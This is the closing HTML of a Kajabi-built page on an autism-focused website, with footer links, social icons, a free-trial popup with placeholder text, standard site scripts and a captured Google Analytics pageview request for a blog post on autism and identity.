  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-left
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-left link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://www.autismworks.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://www.autismworks.com/pages/privacy-policy" >Privacy</a>
    
      <a class="link-list__link" href="https://www.autismworks.com/site/contact" >Contact Us</a>
    
  </div>
</div>
  </div>
</div>

          
      
        
            <div 
  id="block-1750076014477" 
  class="footer__block "
  
>
  <style>
  .social-icons--1750076014477 .social-icons__icons {
    justify-content: 
  }
  .social-icons--1750076014477 .social-icons__icon {
    color:  !important;
  }
  .social-icons--1750076014477.social-icons--round .social-icons__icon {
    background-color: #0072EF;
  }
  .social-icons--1750076014477.social-icons--square .social-icons__icon {
    background-color: #0072EF;
  }
  
    
  
  @media (min-width: 768px) {
    .social-icons--1750076014477 .social-icons__icons {
      justify-content: 
    }
  }
</style>
<div class="social-icons social-icons-- social-icons--1750076014477" kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icons_text_color">
  <div class="social-icons__icons">
    
  <a class="social-icons__icon social-icons__icon--" href="https://www.facebook.com/wwwautismworkscom/"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_facebook">
    <i class="fab fa-facebook-f"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://x.com/AutismWorks_AW"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_twitter">
    <i class="fab fa-twitter"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.instagram.com/autismworks_aw/?hl=en"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_instagram">
    <i class="fab fa-instagram"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.youtube.com/channel/UCeYsX7vM9m5gaj67z5GorMw"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_youtube">
    <i class="fab fa-youtube"></i>
  </a>


  <a class="social-icons__icon social-icons__icon--" href="https://www.pinterest.com/autismworks/"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_pinterest">
    <i class="fab fa-pinterest-p"></i>
  </a>












  <a class="social-icons__icon social-icons__icon--" href="https://www.tiktok.com/@autismworks"  kjb-settings-id="sections_footer_blocks_1750076014477_settings_social_icon_link_tiktok">
    <i class="fab fa-tiktok"></i>
  </a>




  </div>
</div>
</div>
        
      
        
            <div 
  id="block-1555988525205" 
  class="footer__block "
  
>
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Autismworks
</span>
</div>
          
      
    </div>
    
  </div>

</footer>

</div>
    <div id="section-exit_pop" data-section-id="exit_pop"><style>
  #exit-pop .modal__content {
    background: ;
  }
  
</style>






</div>
    <div id="section-two_step" data-section-id="two_step"><style>
  #two-step .modal__content {
    background: ;
  }
  
</style>

<div class="modal two-step" id="two-step" kjb-settings-id="sections_two_step_settings_two_step_edit">
  <div class="modal__content background-unrecognized">
    <div class="close-x">
      <div class="close-x__part"></div>
      <div class="close-x__part"></div>
    </div>
    <div class="modal__body row text- align-items-start justify-content-left">
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757540189, [data-slick-id="1585757540189"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
      padding: 0;
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757540189, [data-slick-id="1585757540189"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757540189 .block, [data-slick-id="1585757540189"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
        padding: 0;
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757540189, [data-slick-id="1585757540189"] {
      text-align: ;
    }
  }
</style>


<div
  id="block-1585757540189"
  class="
  block-type--image
  text-
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757540189_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    

<style>
  #block-1585757540189 .block,
  [data-slick-id="1585757540189"] .block {
    display: flex;
    justify-content: flex-start;
  }
  #block-1585757540189 .image,
  [data-slick-id="1585757540189"] .image {
    width: 100%;
    overflow: hidden;
    
    border-radius: 4px;
    
  }
  #block-1585757540189 .image__image,
  [data-slick-id="1585757540189"] .image__image {
    width: 100%;
    
  }
  #block-1585757540189 .image__overlay,
  [data-slick-id="1585757540189"] .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
    
  }
  
  #block-1585757540189 .image__overlay-text,
  [data-slick-id="1585757540189"] .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1585757540189 .block,
    [data-slick-id="1585757540189"] .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1585757540189 .image__overlay,
    [data-slick-id="1585757540189"] .image__overlay {
      
        opacity: 0;
      
    }
    #block-1585757540189 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img loading="auto" class="image__image" alt="" kjb-settings-id="sections_two_step_blocks_1585757540189_settings_image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/placeholder.png?17613045145339231" />
    
    
  
</div>

  </div>
</div>

            
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1585757543890, [data-slick-id="1585757543890"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1585757543890, [data-slick-id="1585757543890"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1585757543890 .block, [data-slick-id="1585757543890"] .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1585757543890, [data-slick-id="1585757543890"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1585757543890"
  class="
  block-type--form
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_width"
  
  
>
  <div class="block
    box-shadow-none
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    








<style>
  #block-1585757543890 .form-btn {
    border-color: #0072EF;
    border-radius: 4px;
    background: #0072EF;
    color: #ffffff;
  }
  #block-1585757543890 .btn--outline {
    color: #0072EF;
    background: transparent;
  }
  #block-1585757543890 .disclaimer-text {
    font-size: 16px;
    margin-top: 1.25rem;
    margin-bottom: 0;
    color: #888;
  }
</style>



<div class="form">
  <div
    kjb-settings-id="sections_two_step_blocks_1585757543890_settings_text"
    
  >
    <h4>Join Our Free Trial</h4>
<p>Get started today before this once in a lifetime opportunity expires.</p>
  </div>
  
    
  
</div>
  </div>
</div>

          
      
         
              




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1751970755169, [data-slick-id="1751970755169"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1751970755169 .block, [data-slick-id="1751970755169"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1751970755169, [data-slick-id="1751970755169"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1751970755169 .block, [data-slick-id="1751970755169"] .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1751970755169, [data-slick-id="1751970755169"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1751970755169"
  class="
  block-type--text
  text-center
  col-12
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_two_step_blocks_1751970755169_settings_width"
  
  
>
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    
  >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>


  <h2>All The Tools You Need To Build A Successful Online Business</h2>
<p>Lorem ipsum dolor sit amet, metus at rhoncus dapibus, habitasse vitae cubilia odio sed. Mauris pellentesque eget lorem malesuada wisi nec, nullam mus. Mauris vel mauris. Orci fusce ipsum faucibus scelerisque.</p>



  </div>
</div>

            
      
    </div>
  </div>
</div>



</div>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3018031/assets/scripts.js?17613045145339231"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  <script>
  document.addEventListener("DOMContentLoaded", function () {
    const hamburger = document.querySelector(".hamburger");
    const mobileMenu = document.querySelector(".header__content--mobile");

    if (hamburger && mobileMenu) {
      hamburger.addEventListener("click", function () {
        mobileMenu.classList.toggle("active");
      });
    }
  });
</script>
</script>
  </body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1149699829&t=pageview&_s=1&dl=https%3A%2F%2Fwww.autismworks.com%2Fblog%2Fidentity&ul=en-us%40posix&dt=Discovering%20Identity%3A%20A%20Personal%20Reflection%20on%20Autism&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1597141860&gjid=1947045599&cid=487696783.1768696268&tid=UA-78265338-4&_gid=588348106.1768696268&_r=1&_slc=1&z=455122017
body_size: -451
content:
2,cG-7J3GYDZ1SE